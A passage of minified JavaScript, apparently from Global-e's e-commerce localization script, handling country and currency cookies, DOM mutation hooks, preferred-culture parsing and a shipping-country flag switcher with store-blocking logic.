n=f.GetLocalizeParameterFromURL("glCountry"),t=f.GetLocalizeParameterFromURL("glCurrency");n&&n.length>0&&(this.CountryCode=n,this.CurrencyCode=t&&t.length>0?t:"")},r.prototype.GetLocalizeFromCookie=function(){var n=s.GetObject(it.GEDataCookieName);n&&n.countryISO&&(this.CountryCode=n.countryISO,this.CurrencyCode=n.currencyCode?n.currencyCode:"")},r.prototype.CountryIsChanging=function(n){this.SetLocalize(n.country,n.currency,!0,n)},r.prototype.SetLocalize=function(n,t,i,r){var e=this,u,f;r===void 0&&(r=null);i?g.Instance.SetLocalize(n,t,i,function(n){r?e.SetLocalizeCallback(n,i,r):e.SetLocalizeCallback(n,i)}):(u=s.GetObject(it.GEDataCookieName),f={CountryCode:u.countryISO,CultureCode:u.cultureCode,CurrencyCode:u.currencyCode,IsOperatedByGlobalE:u.isOperatedByGlobalE,IsSupportsFixedPrice:u.isSupportsFixedPrice},r?this.SetLocalizeCallback(f,i,r):this.SetLocalizeCallback(f,i))},r.prototype.SetLocalizeCallback=function(n,r,f){f===void 0&&(f=null);(r||this.IsLocalizeDataSetRequired(n.CountryCode,n.CurrencyCode))&&this.SetLocalizeCookie(n);ut.SetSessionStorageItem("GEM_SessionId",i.Instance.SessionId);i.Instance.UserLocalizeSettings=n;f?u.Instance.Trigger(t.CountryChanged,[f]):u.Instance.Trigger(t.LocalizeCompleted)},r.prototype.SetLocalizeCookie=function(n){var t,i=((t=this.LocalizeSettings)===null||t===void 0?void 0:t.GlobalEDataCookieExpirationDays)?this.LocalizeSettings.GlobalEDataCookieExpirationDays:this.DefaultGlobalEDataCookieExpirationDays,r={countryISO:n.CountryCode,currencyCode:n.CurrencyCode,cultureCode:n.CultureCode,isOperatedByGlobalE:n.IsOperatedByGlobalE,isSupportsFixedPrice:n.IsSupportsFixedPrice};s.SetObject(it.GEDataCookieName,r,i)},r.prototype.IsLocalizeDataSetRequired=function(n,t){var e,u,h,r,o,f;return((e=this.LocalizeSettings)===null||e===void 0?void 0:e.ForceSetLocalize)?!0:(u=!0,h=s.Get(it.ThirdPartCookieIndicatorCookieName),h&&(r=s.GetObject(it.GEDataCookieName),r&&(u=n!=(r===null||r===void 0?void 0:r.countryISO)||t!=(r===null||r===void 0?void 0:r.currencyCode)||r.isOperatedByGlobalE===undefined)),o=i.Instance.SessionId,f=ut.GetSessionStorageItem("GEM_SessionId"),(f&&f!==o||!f)&&(ut.SetSessionStorageItem("GEM_SessionId",o),u=!0),u)},l([k("LocalizeComponent")],r)}(p),li=function(){function n(){}return n.IgnoreMutation=function(n,t){var r=!1,i;if(t)if(n.id&&n.id.length>0&&t.indexOf("#"+n.id)>=0)r=!0;else if(n.classList&&n.classList.length>0){for(i=0;i<n.classList.length;i++)if(t.indexOf("."+n.classList[i])>=0){r=!0;break}}else if(n.attributes&&n.attributes.length>0)for(i=0;i<n.attributes.length;i++)if(t.indexOf("["+n.attributes[i].name+"]")>=0){r=!0;break}return r},n.ThrottleHandler=function(n,t,i){var u=0,r=null,f=null;return function(){r=r||window.setInterval(function(){u=0;clearInterval(r);r=null;f&&(n(),f=null)},i);t>u?(u++,n()):f=n}},n.ProxyPropSetterForNativePriceOnSpecificObject=function(t,i,r,u,f,e){var s=Object.getOwnPropertyDescriptor(t,i),h,o;s&&r&&(h=s.set,o=f===null||f===void 0?void 0:f.GetBasePriceRegex("\\"+(e===null||e===void 0?void 0:e.MerchantCurrency.Symbol)),Object.defineProperty(r,i,{set:function(t){var r,f=this[i]!==t&&(o===null||o===void 0?void 0:o.test(t))&&document.body.contains(this);if(r=h.call(this,t),f)try{n.IgnoreMutation(this,this.MutationIgnoreSelectors)||u.apply(this,[this])}catch(e){}return r}}))},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.MutationHelper=li;kr=function(n){function r(){var i=n!==null&&n.apply(this,arguments)||this;return i.DefaultObserveStartEvent=t.WindowLoaded,i.DefaultThrottleIntervalMS=100,i.DefaultThrottleLimitAmount=5,i.DefaultMutationAppenders=["appendChild","replaceChild","append","insertBefore","insertAdjacentElement","insertAdjacentHTML","insertAdjacentText"],i.DefaultMutationProps=[{Object:"Element",Property:"innerHTML"},{Object:"HTMLElement",Property:"innerText"},{Object:"HTMLElement",Property:"textContent"},],i.MutationEvents=[],i.IsCurrencySet=!1,i}return c(r,n),r.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o(t.MerchantConfigurationsLoaded,"MutationComponent",function(){n.InitConfigurations();var i=n.MutationSettings&&n.MutationSettings.ObserverStartEvent?n.MutationSettings.ObserverStartEvent:n.DefaultObserveStartEvent,r=t[i];u.Instance.SubscribeOnce(new o([r,t.SetCurrencyComplete],"MutationComponent",function(){n.IsCurrencySet=!0}));document.body?n.SetMutation():u.Instance.SubscribeOnce(new o([t.DomIsReady],"MutationComponent",function(){n.SetMutation()}))}))},r.prototype.GetComponentActiveType=function(){return ot.Always},r.prototype.ProxyPropSetter=function(n,t,i){var f=this,r=Object.getOwnPropertyDescriptor(n,t),u;r&&(u=r.set,Object.defineProperty(n,t,{set:function(n){var r,e=this[t]!==n&&document.body.contains(this);if(r=u.call(this,n),e)try{li.IgnoreMutation(this,f.MutationIgnoreSelectors)||i.apply(this,[this])}catch(o){}return r}}))},r.prototype.ProxyFunction=function(n,t,i){var r=this,u=n[t];n[t]=function(){var n,t;if(n=u.apply(this,arguments),t=document.body.contains(this),t)try{li.IgnoreMutation(this,r.MutationIgnoreSelectors)||i.apply(this,this)}catch(f){}return n}},r.prototype.SetMutation=function(){for(var h,i,r,c=this,f=this.MutationSettings&&this.MutationSettings.MutationAppenders?this.MutationSettings.MutationAppenders:this.DefaultMutationAppenders,o=this.MutationSettings&&this.MutationSettings.MutationProps?this.MutationSettings.MutationProps:this.DefaultMutationProps,s=li.ThrottleHandler(function(){u.Instance.Trigger(t.DomChangedAlways);c.IsCurrencySet&&u.Instance.Trigger(t.DomChanged)},this.ThrottleLimitAmount,this.ThrottleIntervalMS),n=0;n<f.length;n++)h=f[n],this.ProxyFunction(Element.prototype,h,s);for(n=0;n<o.length;n++)i=o[n],r=window[i.Object],r&&r.prototype?this.ProxyPropSetter(r.prototype,i.Property,s):e.Instance.LogWarning("MutationComponent - Could not find prototype for type '"+i.Object+"'. Property Mutation for '"+i.Property+"' skipped.")},r.prototype.Init=function(){this.SetOrientationResizeListeners()},r.prototype.InitConfigurations=function(){this.MutationSettings=i.Instance.MerchantConfigurations.MutationSettings;this.MutationSettings&&(this.ThrottleIntervalMS=this.MutationSettings.ThrottleIntervalMS?this.MutationSettings.ThrottleIntervalMS:this.DefaultThrottleIntervalMS,this.ThrottleLimitAmount=this.MutationSettings.ThrottleLimitAmount?this.MutationSettings.ThrottleLimitAmount:this.DefaultThrottleLimitAmount,this.MutationIgnoreSelectors=this.MutationSettings.MutationIgnoreSelectors?this.MutationSettings.MutationIgnoreSelectors:null)},r.prototype.SetOrientationResizeListeners=function(){window.addEventListener("orientationchange",function(){u.Instance.Trigger(t.ScreenResized)});window.addEventListener("resize",function(){u.Instance.Trigger(t.ScreenResized)})},r.prototype.ObserverOnElement=function(n){var t=n.element,i=n.event,r=n.callback,f=n.evalString,e=n.containerElement,o=n.observerOptions,s=t.id?"#"+t.id:"."+t.classList.value.replace(/ +/g,"."),h=e?document.querySelector(e):document.body,c=o||{childList:!0,subtree:!0,attributes:!1};new MutationObserver(function(){(f&&eval(f)||!document.querySelector(s))&&(i?u.Instance.Trigger(i):null,r?r():null)}).observe(h,c)},l([k("MutationComponent")],r)}(p);dr=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.IsSet=!1,t.PreferredCulture=null,t}return c(t,n),t.prototype.RegisterEventListeners=function(){},t.prototype.Init=function(){},t.prototype.GetPreferredCulture=function(){var f,o,r,t,s,u,n;return this.IsSet||(this.IsSet=!0,o=i.Instance,r=(f=o.MerchantConfigurations)===null||f===void 0?void 0:f.PreferredCultureSettings,r?(t=r.SourceSettings,s=r.IsPreserveCountryDefault,t||s||(t=r),s?this.PreferredCulture=i.Instance.UserLocalizeSettings.CultureCode:(this.PreferredCulture=o.GetDataByConfiguration(t),t.ParameterSourceType==v.URL&&t.ParameterPartType==vt.Domain&&(this.PreferredCulture=this.GetPreferredCultureFromDomain(this.PreferredCulture)))):e.Instance.LogWarning("Missing configuration - PreferredCultureComponent - PreferredCultureSettings"),this.PreferredCulture&&(u=!1,this.PreferredCulture.indexOf("_")!=-1&&(this.PreferredCulture=this.PreferredCulture.replace(/_/g,"-")),this.PreferredCulture.indexOf("-")!=-1&&this.PreferredCulture.length==5?(n=this.PreferredCulture.split("-"),n[0].length==2&&n[1].length==2&&(this.PreferredCulture=n[0].toLowerCase()+"-"+n[1].toUpperCase(),u=!0)):this.PreferredCulture.indexOf("-")!=-1&&this.PreferredCulture.length==6?(n=this.PreferredCulture.split("-"),n[0].length==2&&n[1].length==3&&(this.PreferredCulture=n[0].toLowerCase()+"-"+n[1].toUpperCase(),u=!0)):this.PreferredCulture.indexOf("-")==-1&&this.PreferredCulture.length==2&&(this.PreferredCulture=this.PreferredCulture.toLowerCase(),u=!0),u||(this.PreferredCulture=null,e.Instance.LogWarning("Invalid preferred culture parameter detected")))),this.PreferredCulture},t.prototype.GetPreferredCultureFromDomain=function(n){var t=n.split(".");return t.length==2||t[0].toLowerCase()=="www"?t[t.length-1]:t[0]},l([k("PreferredCultureComponent")],t)}(p),function(n){n[n.SameURL=1]="SameURL";n[n.FromStoresSettings=2]="FromStoresSettings";n[n.FromCanonical=3]="FromCanonical";n[n.GoToHomePage=4]="GoToHomePage";n[n.FromNativeCheckoutConfiguration=5]="FromNativeCheckoutConfiguration";n[n.FromMerchantSourceStoreSettings=6]="FromMerchantSourceStoreSettings"}(wt||(wt={})),function(n){n[n.Domain=1]="Domain";n[n.DomainAndPath=2]="DomainAndPath"}(ai||(ai={}));var ur=function(){function n(){}return n.prototype.GetCurrentPathName=function(){return window.location.pathname},n.prototype.GetQueryParameters=function(){return window.location.search},n.prototype.GetCurrentHref=function(){return window.location.href},n}(),gr=function(){function n(n){this.scope=n}return n.prototype.GetCanonicalOrDefaultUrlForKey=function(n,t){var i;return(i=this.GetCanonicalUrlForKey(n))!==null&&i!==void 0?i:t},n.prototype.GetCanonicalUrlForKey=function(n){var u=null,t=this.scope.querySelector("link[rel='alternate'][hreflang='"+n+"']"),i;return t||(t=this.scope.querySelector("link[rel='alternate'][hreflang$='"+n+"']")),t&&(i=r.GetAttributeFromElement(t,"href"),i&&(u=i)),u},n}(),af=function(n){function s(){var t=n!==null&&n.apply(this,arguments)||this;return t.FlagContainerIdPrefix="ge_ss",t.ContainerHtmlTagPH="{containerHtmlTag}",t.MinWidthPH="{minWidth}",t.ContainerStylePH="{containerStyle}",t.ContainerClassPH="{containerClass}",t.FlagPrefixTextPH="{flagPrefixText}",t.FlagPrefixStylePH="{flagPrefixStyle}",t.FlagPrefixClassPH="{flagPrefixClass}",t.FlagUrlPH="{flagUrl}",t.FlagStylePH="{flagStyle}",t.FlagClassPH="{flagClass}",t.CountryNamePH="{countryName}",t.SuffixHtmlPH="{suffixHtml}",t.CountryCodePH="{countryCode}",t.CountryCode3PH="{countryCode3}",t.CurrencyCodePH="{currencyCode}",t.CurrencySymbolPH="{currencySymbol}",t.ContainerBaseClass="ge-switcher-flag",t.HideElementClass="ge-flag-hide ",t.ShowElementClass="ge-flag-show ",t.ShippingSwitcherCssId="ge-shipping-switcher-css",t.ShippingSwitcherGeneralCss=".ge-flag-show {display: block} .ge-flag-hide {display:none !important}",t.AllCountryLabel="ALL",t.DefaultScreenMinWidth=0,t.CoreService=nt.Instance,t.IsForceCloseShippingSwitcherLogic=!1,t.IsAllFlagsAdded=!1,t.IsFlagObserverEnabled=!1,t.ShouldFocusReturnToFlag=!1,t.FlagIds=[],t}return c(s,n),Object.defineProperty(s.prototype,"ShippingSwitcherSettings",{get:function(){return i.Instance.MerchantConfigurations.ShippingSwitcherSettings},enumerable:!1,configurable:!0}),Object.defineProperty(s.prototype,"FlagObject",{get:function(){return i.Instance.MerchantConfigurations.ShippingSwitcherSettings.FlagObjectItem},enumerable:!1,configurable:!0}),Object.defineProperty(s.prototype,"ForwardSlashShouldNotBeRemovedFromPath",{get:function(){return i.Instance.MerchantConfigurations.ShippingSwitcherSettings.ForwardSlashShouldNotBeRemovedFromPath},enumerable:!1,configurable:!0}),s.prototype.RegisterEventListeners=function(){var n=this;u.Instance.Subscribe(new o([t.MerchantConfigurationsLoaded,t.CoreIsLoaded,t.DomIsReady,t.LocalizeCompleted,t.LocalizeConfigurationsLoaded],"ShippingSwitcherComponent",function(){n.HandleShippingSwitcher()}));u.Instance.Subscribe(new o(t.CountryChanged,"ShippingSwitcherComponent",function(t){n.CountryChanged(t[0])}));u.Instance.SubscribeOnce(new o(t.ShippingSwitcherLoaded,"ShippingSwitcherComponent",function(){u.Instance.Subscribe(new o(t.ScreenResized,"ShippingSwitcherComponent",function(){n.SetFlagAfterResize()}))}));u.Instance.Subscribe(new o(t.NativeCheckoutCountryChange,"ShippingSwitcherComponent",function(t){n.NativeCheckoutForceCountryChange(t[0].value)}));u.Instance.Subscribe(new o([t.ShippingSwitcherFinishedLoading],"ShippingSwitcherComponent",function(){u.Instance.Subscribe(new o([t.FlagLoaded],"ShippingSwitcherComponent",function(){n.InitFlagClick();n.IsFlagObserverEnabled&&n.InitFlagRemoved()}))}));u.Instance.Subscribe(new o([t.FlagRemoved],"ShippingSwitcherComponent",function(){n.CreateFlags()}));u.Instance.SubscribeOnce(new o([t.FlagsFinishedLoading],"ShippingSwitcherComponent",function(){if(n.ShippingSwitcherSettings.PreserveDOMChangeListener||!n.IsAllFlagsAdded){var i=!0;u.Instance.SubscribeNext(new o(t.DomChangedAlways,"ShippingSwitcherComponent",function(){n.CreateFlags();i&&(n.CreateFlags(),i=!1,!n.ShippingSwitcherSettings.PreserveDOMChangeListener&&n.IsAllFlagsAdded&&u.Instance.UnSubscribe(t.DomChangedAlways,"ShippingSwitcherComponent"))}))}}))},s.prototype.Init=function(){r.AddCssStyleToHead(this.ShippingSwitcherGeneralCss,this.ShippingSwitcherCssId)},s.prototype.GetComponentActiveType=function(){return ot.Always},s.prototype.HandleShippingSwitcher=function(){var n=this;i.Instance.MerchantConfigurations.ShippingSwitcherSettings?(this.InitConfigurations(),this.OnShippingSwitcherInit(),this.SetScreenState(),this.CreateFlags(),this.LoadShippingSwitcher(),this.CoreService.OnShippingSwitcherClosed(function(t){return n.OnShippingSwitcherClosed(t)})):e.Instance.LogWarning("Missing configuration - ShippingSwitcherComponent - ShippingSwitcherSettings")},s.prototype.InitConfigurations=function(){var n,t,r;this.FlagObject||e.Instance.LogWarning("Missing configuration - ShippingSwitcherComponent - FlagObjectItem");this.IsFlagObserverEnabled=(t=(n=i.Instance.MerchantConfigurations.ShippingSwitcherSettings)===null||n===void 0?void 0:n.FlagObserver)===null||t===void 0?void 0:t.IsObserverEnable;this.ShouldFocusReturnToFlag=(r=i.Instance.MerchantConfigurations.ShippingSwitcherSettings)===null||r===void 0?void 0:r.ShouldFocusReturnToFlag},s.prototype.OnShippingSwitcherInit=function(){},s.prototype.SetScreenState=function(){var r=this,n=!1,t,i;return this.PrevScreenWidthRanges=this.ScreenWidthRanges,this.FlagObject&&(t=this.FlagObject.FlagObjectDetailsArray.filter(function(n){return n.MinWidth==undefined&&(n.MinWidth=r.DefaultScreenMinWidth),n.MinWidth<=window.innerWidth&&(!n.MaxWidth||n.MaxWidth&&n.MaxWidth>=window.innerWidth)}),t&&(i=t.map(function(n){return{MinWidth:n.MinWidth,MaxWidth:n.MaxWidth}}),i&&(this.ScreenWidthRanges=i)),this.PrevScreenWidthRanges&&this.ScreenWidthRanges&&this.PrevScreenWidthRanges.forEach(function(t){n||r.ScreenWidthRanges.forEach(function(i){if(!n&&t.MinWidth!==i.MinWidth&&(!t.MaxWidth||t.MaxWidth&&t.MaxWidth!==i.MaxWidth)){n=!0;return}})})),n},s.prototype.CreateFlags=function(){var n=this,i;this.FlagObject&&(i=0,this.FlagObject.FlagObjectDetailsArray.forEach(function(f,o){r.WaitForDomElement(f.InsertOnItem,function(s){var h=n.FlagContainerIdPrefix+f.MinWidth+"_"+o,c;r.IsElementExist("#"+h)?i++:s?(n.CreateFlag(f,o),c=document.getElementById(h),n.HideFlagItem(c),n.SetFlagsDisplay(),u.Instance.Trigger(t.FlagLoaded),i++,n.FlagIds.push(h)):e.Instance.LogWarning("CreateFlag - insertOnItem was not found"+f.InsertOnItem);o===n.FlagObject.FlagObjectDetailsArray.length-1&&i===n.FlagObject.FlagObjectDetailsArray.length&&(n.IsAllFlagsAdded=!0,u.Instance.Trigger(t.FlagsFinishedLoading))},3e5)}))},s.prototype.CreateFlag=function(n,t){var r=i.Instance.UserLocalizeSettings.CountryCode,u=this.GetFlagUrl(r);this.CreateFlagItem(n,u,t)},s.prototype.CreateFlagItem=function(n,t,r){var u=this.ShippingSwitcherSettings.FlagHtmlMask;u&&(u=u.replace(new RegExp(this.ContainerHtmlTagPH,"g"),n.ContainerHtmlTag),u=u.replace(this.MinWidthPH,n.MinWidth+"_"+r),u=u.replace(this.ContainerStylePH,n.ContainerStyle?n.ContainerStyle:""),u=u.replace(this.ContainerClassPH,n.ContainerClass?n.ContainerClass+" "+this.ContainerBaseClass:this.ContainerBaseClass),u=u.replace(this.FlagPrefixTextPH,n.FlagPrefixText?n.FlagPrefixText:""),u=u.replace(this.FlagPrefixStylePH,n.FlagPrefixStyle?n.FlagPrefixStyle:""),u=u.replace(this.FlagPrefixClassPH,n.FlagPrefixClass?n.FlagPrefixClass:""),n.IsCountryName?(u=u.replace(this.CountryNamePH,i.Instance.LocalizeConfigurations.UserCountry.Name),n.FlagStyle="display:none;"):u=u.replace(this.CountryNamePH,""),u=u.replace(this.FlagUrlPH,t),u=u.replace(this.FlagStylePH,n.FlagStyle?n.FlagStyle:""),u=u.replace(this.FlagClassPH,n.FlagClass?n.FlagClass:""),u=this.AddFlagSuffix(n,u),this.InsertFlagItem(n,u))},s.prototype.InsertFlagItem=function(n,t){var u=document.querySelector(n.InsertOnItem),i;u?(i=u,r.InsertHtmlByPosition(i,t,n.WhereToInsertItem),n.WhereToInsertItem==bt.Instead&&r.SetStyleAttributeByElement(i,"display","none","important")):e.Instance.LogWarning("CreateFlag - insertOnItem was not found"+n.InsertOnItem)},s.prototype.AddFlagSuffix=function(n,t){if(n.SuffixHtml){var r=i.Instance,u=r.UserLocalizeSettings,f=r.LocalizeConfigurations,e=f.UserCountry;t=t.replace(this.SuffixHtmlPH,n.SuffixHtml);t=t.replace(this.CountryCodePH,u.CountryCode);t=t.replace(this.CurrencyCodePH,u.CurrencyCode);t=t.replace(this.CurrencySymbolPH,f.UserCurrency.Symbol);t=t.replace(this.CountryNamePH,e.Name);t=t.replace(this.CountryCode3PH,e.CountryCode3)}else t=t.replace(this.SuffixHtmlPH,"");return t},s.prototype.LoadShippingSwitcher=function(n,r,f,e,o,s,h){var c=this;n&&this.CoreService.ResetShippingSwitcher();r||(r=this.ShippingSwitcherSettings.IsBlockingModeActive?this.IsBlockingMode():!1,f=r?!0:f);f||(f=this.ShippingSwitcherSettings.IsShippingSwitcherAutoShowActive?this.ShippingSwitcherSettings.IsShippingSwitcherAutoShowActive:!1);e=e?e:i.Instance.UserLocalizeSettings.CountryCode;o=o?o:i.Instance.UserLocalizeSettings.CultureCode;s=s?s:i.Instance.UserLocalizeSettings.CurrencyCode;h||(h=function(){c.ShippingSwitcherFinishedLoad()});f&&this.ShippingSwitcherOpened();this.IsForceCloseShippingSwitcherLogic=f;this.CoreService.LoadShippingSwitcher(f,h,r,e,o,s,null);u.Instance.Trigger(t.ShippingSwitcherLoaded)},s.prototype.ShippingSwitcherFinishedLoad=function(){u.Instance.Trigger(t.ShippingSwitcherFinishedLoading)},s.prototype.HideAllFlagItems=function(){var n=document.getElementsByClassName(this.ContainerBaseClass),t;if(n&&n.length>0)for(t=0;t<n.length;t++)this.HideFlagItem(n[t])},s.prototype.HideFlagItem=function(n){r.UpdateAttributeByElement(n,"class",this.HideElementClass,this.ShowElementClass)},s.prototype.ShowFlagItem=function(n){r.UpdateAttributeByElement(n,"class",this.ShowElementClass,this.HideElementClass)},s.prototype.SetFlagsDisplay=function(){var i=this,r,n,t;if(this.ScreenWidthRanges&&this.ScreenWidthRanges.length>0&&(r=this.ScreenWidthRanges.map(function(n){return"[id^="+i.FlagContainerIdPrefix+n.MinWidth+" ]:not("+i.ShowElementClass+")"}).join(),n=document.querySelectorAll(r),n&&n.length>0))for(t=0;t<n.length;t++)this.ShowFlagItem(n[t])},s.prototype.SetFlagAfterResize=function(){this.FlagObject&&this.SetScreenState()&&(this.HideAllFlagItems(),this.SetFlagsDisplay())},s.prototype.InitFlagClick=function(){var i=this,n=document.querySelectorAll("."+this.ContainerBaseClass+":not(click-added)"),u,t;if(!n||n&&n.length===0)e.Instance.LogWarning("InitFlagClick - flag was not found");else for(u=function(t){n[t].addEventListener("click",function(u){n[t].onclick=null;u.preventDefault();u.stopPropagation();u.stopImmediatePropagation();r.SetAttributeByElement(n[t],"class",n[t].className?n[t].className+" click-added":"click-added");i.CloseMobileDrawer();i.CoreService.ShowShippingSwitcher();i.ShippingSwitcherOpened()})},t=0;t<n.length;t++)u(t)},s.prototype.InitFlagRemoved=function(){for(var n,u=document.querySelectorAll("."+this.ContainerBaseClass),i=this.ShippingSwitcherSettings,r=0;r<u.length;r++)(n=tt.Instance.GetComponent("Components.MutationComponent"))===null||n===void 0?void 0:n.ObserverOnElement({element:u[r],event:t.FlagRemoved,evalString:i.FlagObserver.EvalCondition,containerElement:i.FlagObserver.ContainerElementSelectorToObserve,observerOptions:i.FlagObserver.MutationTypes})},s.prototype.CloseMobileDrawer=function(){var i=this.ShippingSwitcherSettings.CloseMobileDrawerSelector,t,n,r;if(i)for(t=document.querySelectorAll(i),n=0;n<t.length;n++)r=t[n],r.click()},s.prototype.ShippingSwitcherOpened=function(){u.Instance.Trigger(t.ShippingSwitcherOpened)},s.prototype.NativeCheckoutForceCountryChange=function(n){var t,r,u;n&&(t=i.Instance,r=t.MerchantConfigurations.MerchantCountries[n].DefaultCurrencyCode,this.ShippingSwitcherSettings.TakeURLAfterShippingSwitcherClosed=wt.FromNativeCheckoutConfiguration,u=function(){document.querySelector("#gle_selectedCountry > option[value="+n+"]").selected=!0;var t=new Event("change");document.querySelector("#gle_selectedCountry").dispatchEvent(t)},this.LoadShippingSwitcher(!0,!0,!0,n,null,r,u))},s.prototype.GetFlagUrl=function(n,t){var r="content/images/flags/";return this.ShippingSwitcherSettings.FlagType&&(r=r+this.ShippingSwitcherSettings.FlagType+"/"),t||(t=i.Instance.GeBaseUrl),t+r+n.toLowerCase()+".png"},s.prototype.MapMerchantSourceToStoreCountry=function(n,t){var u=this,r,i;if(!t){e.Instance.LogWarning("Shipping switcher - MapMerchantSourceToStoreCountry - missing merchant source data");return}if(!n||!n.SourceToTargetMapping){e.Instance.LogWarning("Shipping switcher - MapMerchantSourceToStoreCountry - missing settings for source to target mapping");return}return r=n.SourceToTargetMapping,i=new y,Object.keys(t).forEach(function(f){var o=f==="default"?u.AllCountryLabel:f.toString().toUpperCase(),e={};Object.keys(r).map(function(i){e[n.SourceToTargetMapping[i]]=t[f][i]});i.Add(o,[e])}),i},s.prototype.GetStoreCountryLanguagesMapper=function(){var n,t,r=(n=this.ShippingSwitcherSettings.StoresSettings)===null||n===void 0?void 0:n.StoresCountryLanguagesMapperFromSource,u;return r?(u=i.Instance.GetDataByConfigurationFromArray(r.MerchantStoreDataFromSource),this.MapMerchantSourceToStoreCountry(r,u)):new y((t=this.ShippingSwitcherSettings.StoresSettings)===null||t===void 0?void 0:t.StoresCountryLanguagesMapper)},s.prototype.HandleBlockingModeFromMerchantSourceSettings=function(n){var i,r,t=this.GetStoreCountryLanguagesMapper();if(t){var u=(new ur).GetCurrentPathName(),f=t.Get(n)?t.Get(n)[0]:t.Get(this.AllCountryLabel)[0],e=u.split("/"),o=((r=(i=this.ShippingSwitcherSettings.StoresSettings)===null||i===void 0?void 0:i.StorePathLevelsInURLPath)===null||r===void 0?void 0:r.StartLevelInURLPath)||1,s=f.StorePath.replace(/\//g,"").toUpperCase();return e[o].toUpperCase()!==s}return!1},s.prototype.IsBlockingMode=function(){var c,l,v,p,w,b,k,t=!1,d=i.Instance,g=d.LocalizeConfigurations.UserCountry.SiteURL,n,e,o,h;if(this.ShippingSwitcherSettings&&g&&!this.IsCountryExcludedFromBlocking()&&!this.IsPageExcludedFromBlocking()&&!this.IsDomainExcludedFromBlocking()){if(n=(c=this.ShippingSwitcherSettings.StoresSettings)===null||c===void 0?void 0:c.StoresList,(v=(l=this.ShippingSwitcherSettings)===null||l===void 0?void 0:l.StoresSettings)===null||v===void 0?void 0:v.StoresCountryLanguagesMapperFromSource)return this.HandleBlockingModeFromMerchantSourceSettings(d.UserLocalizeSettings.CountryCode);var r=n?Array.isArray(n)?n:Object.keys(n):null,it=new y((p=this.ShippingSwitcherSettings.StoresSettings)===null||p===void 0?void 0:p.StoresCountryLanguagesMapper),u=it.Get(d.UserLocalizeSettings.CountryCode);if(u||(u=it.Get(this.AllCountryLabel)),u)((w=this.ShippingSwitcherSettings.StoresSettings)===null||w===void 0?void 0:w.StorePathLevelsInURL)?(e=this.ShippingSwitcherSettings.StoresSettings.StorePathLevelsInURL.StartLevelInURL,e&&(o=f.SplitUrlIntoParts(location.href),o&&o.length>e&&(t=!u.some(function(n){return new RegExp(n.StorePath).test(o[e])})))):t=!u.some(function(n){return new RegExp(n.StorePath).test(location.href)});else{var nt=this.ShippingSwitcherSettings.CountryCodeCountInURL?this.ShippingSwitcherSettings.CountryCodeCountInURL:2,tt=this.ShippingSwitcherSettings.StartLevelInURL?this.ShippingSwitcherSettings.StartLevelInURL:1,s=a.ContainsArrayTextValueByRegex(location.href,r!==null&&r!==void 0?r:[]);!r||s?(s&&(h=n[s],h&&(nt=(b=h.CountryCodeCountInURL)!==null&&b!==void 0?b:nt,tt=(k=h.StartLevelInURL)!==null&&k!==void 0?k:tt)),t=!f.CompareUrls(location.href,g,nt,tt,s)):t=a.ContainsArrayTextByRegex(g,r)}}return t},s.prototype.IsCountryExcludedFromBlocking=function(){var n,t=!1,r=i.Instance,f=r.UserLocalizeSettings.CountryCode,u,e;return this.ShippingSwitcherSettings.BlockingModeExcludedCountries&&this.ShippingSwitcherSettings.BlockingModeExcludedCountries[f]&&(u=this.ShippingSwitcherSettings.BlockingModeExcludedCountries[f],u.length==0?t=!0:(e=((n=r.WebStoreData)===null||n===void 0?void 0:n.WebStoreCode)?r.WebStoreData.WebStoreCode:"",u.indexOf(e)>-1&&(t=!0))),t},s.prototype.IsPageExcludedFromBlocking=function(){var n=!1,t=this.ShippingSwitcherSettings.BlockingModeExcludedPages;return t&&(n=a.ContainsArrayTextByRegex(location.href,t)),n},s.prototype.IsDomainExcludedFromBlocking=function(){var n=this.ShippingSwitcherSettings.BlockingModeExcludedDomains;if(n&&n.length>0){var i=location.hostname,t=location.pathname,r=t==="/"||t==="";if(r&&n.indexOf(i)>-1)return!0}return!1},s.prototype.OnShippingSwitcherClosed=function(n){var r=i.Instance,t,u;return n.country&&!n.currency&&(n.currency=r.MerchantConfigurations.MerchantCountries[n.country].DefaultCurrencyCode),t=r.UserLocalizeSettings,n.button==="save"&&n.country&&(this.ShippingSwitcherSettings.IsForceCloseShippingSwitcherLogic||this.IsForceCloseShippingSwitcherLogic||n.country!=t.CountryCode||n.currency!=t.CurrencyCode)?(this.ResetCoreShippingSwitcherCloseFunction(),this.OnShippingSwitcherClosedManipulateData(n),this.CountryIsChanging(n)):this.ShippingSwitcherClosed(),this.ShouldFocusReturnToFlag&&(u=this.FlagIds.slice(),this.ReturnFocusToFlag(u)),!1},s.prototype.ResetCoreShippingSwitcherCloseFunction=function(){this.CoreService.SetShippingSwitcherCloseFunction(function(){})},s.prototype.OnShippingSwitcherClosedManipulateData=function(){},s.prototype.OnShippingSwitcherClosedCallBack=function(n){var t,i=(t=this.ShippingSwitcherSettings)===null||t===void 0?void 0:t.ShippingSwitcherClosedCallBack,r;i&&ci.IsMethodValid(i)?(r=ci.GetMethodByName(i),r(n.country,n.currency,n,this.CountryChangedHandler,this)):this.CountryChangedHandler(n)},s.prototype.OnShippingSwitcherClosedHandler=function(){},s.prototype.OnShippingSwitcherClosedManipulateUrl=function(n,t){return t},s.prototype.ShippingSwitcherClosed=function(){u.Instance.Trigger(t.ShippingSwitcherClosed)},s.prototype.CountryIsChanging=function(n){u.Instance.Trigger(t.CountryIsChanging,[n])},s.prototype.CountryChanged=function(n){this.OnShippingSwitcherClosedHandler(n);this.OnShippingSwitcherClosedCallBack(n)},s.prototype.CountryChangedHandler=function(n){var t=this.GetURLAfterShippingSwitcherClosed(n);t=this.OnShippingSwitcherClosedManipulateUrl(n,t);f.ReloadPage(t)},s.prototype.GetURLAfterShippingSwitcherClosed=function(n){var i,t,r=(i=this.ShippingSwitcherSettings)===null||i===void 0?void 0:i.TakeURLAfterShippingSwitcherClosed;if(r){switch(r){case wt.SameURL:t=this.TakeURLAfterShippingSwitcherClosedFromSameURL(n.country);break;case wt.FromStoresSettings:t=this.TakeURLAfterShippingSwitcherClosedFromStoresSettings(n.country,n.redirectURL);break;case wt.FromCanonical:t=this.TakeURLAfterShippingSwitcherClosedFromCanonical(n.country,n.redirectURL);break;case wt.FromNativeCheckoutConfiguration:t=this.TakeURLAfterShippingSwitcherClosedFromNativeCheckout(n.country);break;case wt.GoToHomePage:t=n.redirectURL;break;case 